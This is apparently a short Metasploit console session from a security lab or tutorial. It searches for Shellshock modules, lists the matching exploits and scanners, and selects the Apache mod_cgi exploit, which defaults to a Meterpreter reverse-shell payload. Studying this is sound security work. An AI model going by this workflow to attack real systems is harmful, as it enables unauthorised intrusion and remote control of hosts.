 msf6 > search shellshock
Matching Modules
================
   #   Name                                               Disclosure Date  Rank       Check  Description
   -   ----                                               ---------------  ----       -----  -----------
   0   exploit/linux/http/advantech_switch_bash_env_exec  2015-12-01       excellent  Yes    Advantech Switch Bash Environment Variable Code Injection (Shellshock)
   1   exploit/multi/http/apache_mod_cgi_bash_env_exec    2014-09-24       excellent  Yes    Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
   2     \_ target: Linux x86                             .                .          .      .
   3     \_ target: Linux x86_64                          .                .          .      .
   4   auxiliary/scanner/http/apache_mod_cgi_bash_env     2014-09-24       normal     Yes    Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
   5   exploit/multi/http/cups_bash_env_exec              2014-09-24       excellent  Yes    CUPS Filter Bash Environment Variable Code Injection (Shellshock)
   6   auxiliary/server/dhclient_bash_env                 2014-09-24       normal     No     DHCP Client Bash Environment Variable Code Injection (Shellshock)
   7   exploit/unix/dhcp/bash_environment                 2014-09-24       excellent  No     Dhclient Bash Environment Variable Injection (Shellshock)
   8   exploit/linux/http/ipfire_bashbug_exec             2014-09-29       excellent  Yes    IPFire Bash Environment Variable Injection (Shellshock)
   9   exploit/multi/misc/legend_bot_exec                 2015-04-27       excellent  Yes    Legend Perl IRC Bot Remote Code Execution
   10  exploit/osx/local/vmware_bash_function_root        2014-09-24       normal     Yes    OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
   11  exploit/multi/ftp/pureftpd_bash_env_exec           2014-09-24       excellent  Yes    Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
   12    \_ target: Linux x86                             .                .          .      .
   13    \_ target: Linux x86_64                          .                .          .      .
   14  exploit/unix/smtp/qmail_bash_env_exec              2014-09-24       normal     No     Qmail SMTP Bash Environment Variable Injection (Shellshock)
   15  exploit/multi/misc/xdh_x_exec                      2015-12-04       excellent  Yes    Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
Interact with a module by name or index. For example info 15, use 15 or use exploit/multi/misc/xdh_x_exec
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >